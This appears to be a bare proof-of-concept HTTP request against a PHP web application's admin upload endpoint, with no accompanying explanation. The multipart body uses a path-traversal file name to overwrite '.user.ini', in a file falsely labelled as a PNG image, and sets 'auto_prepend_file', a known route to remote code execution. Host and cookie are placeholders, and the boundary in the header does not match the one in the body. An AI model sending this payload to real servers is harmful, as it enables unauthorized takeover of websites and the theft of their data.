 POST /admin/api.upload/file HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCUB3l9pNDT4UzMSU
Cookie: 用户 cookie
Host: IP: PORT
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="key"
..\./.user.ini
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="safe"
0
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="uptype"
local
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="file"; filename="1.ini"
Content-Type: image/png
auto_prepend_file=1.zip
------WebKitFormBoundary3VyVEPpvQynFo76H--